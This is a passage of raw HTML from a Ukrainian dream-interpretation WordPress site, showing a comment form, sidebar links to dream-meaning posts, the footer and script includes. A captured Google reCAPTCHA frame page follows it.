				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1072137567" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1391' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HHtv0NDDF6NrIAEUZUdhTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768943602087');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>